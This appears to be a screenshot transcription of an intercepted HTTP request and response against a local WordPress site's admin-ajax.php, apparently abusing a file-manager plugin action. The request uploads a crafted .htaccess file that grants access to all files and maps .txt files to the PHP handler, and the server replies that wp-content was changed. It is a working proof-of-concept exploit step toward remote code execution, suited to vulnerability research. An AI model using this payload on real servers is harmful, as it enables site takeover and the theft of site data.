 1636 http://localhost POST /wp-admin/admin-ajax.php ✓ 200
Request
Pretty Raw Hex \n
27
28 l1_d3AtY29udGVudA
29 -----------------------------154427199918269064161987
181610
30 Content-Disposition: form-data; name="action"
31
32 fma_render_secure_auth
33 -----------------------------154427199918269064161987
181610
34 Content-Disposition: form-data; name="yuhytrg"
35
36 g6gRfQB98w+5W1gIT9bptK3D42wk9xXRl/0Mdmpe0QARpBFrQATh8
nRoxHitBSSSufhqeJvCNpxdKlxo4XgROQ==
37 -----------------------------154427199918269064161987
181610
38 Content-Disposition: form-data; name="uyhtrefde"
39
40 Zgw4qWHrYthVzwlcOrOxjgMhk+OgY16ZFq8xB4SiVoLtrYfWGvZF0
MHaritKwpVfyEX9H/gmOIB+YaIG3zct6Q==
41 -----------------------------154427199918269064161987
181610
42 Content-Disposition: form-data; name="upload[]";
filename=".htaccess"
43 Content-Type: application/octet-stream
44
45 <Files ~ ".*">
46 Require all granted
47 Order allow,deny
48 Allow from all
49 </Files>
50
51 AddType application/x-httpd-php .txt
52
53 -----------------------------154427199918269064161987
181610
54 Content-Disposition: form-data; name="mtime[]"
55
56 1736330037
57 -----------------------------154427199918269064161987
181610--
58
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Jan 2025 09:55:02 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.27
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Pragma: no-cache
14 Set-Cookie: PHPSESSID=td8jo2t0kca8chrbjqsndcv4p3;
path=/
15 Content-Length: 207
16 Keep-Alive: timeout=5, max=99
17 Connection: Keep-Alive
18 Content-Type: application/json; charset=utf-8
19
20 {
"added":[
],
"removed":[
],
"changed":[
{
"isowner":false,
"ts":1736330102,
"mime":"directory",
"read":1,
"write":1,
"size":0,
"hash":"l1_d3AtY29udGVudA",
"name":"wp-content",
"phash":"l1_Lw",
"volumeid":"l1_",
"dirs":1
}
]
}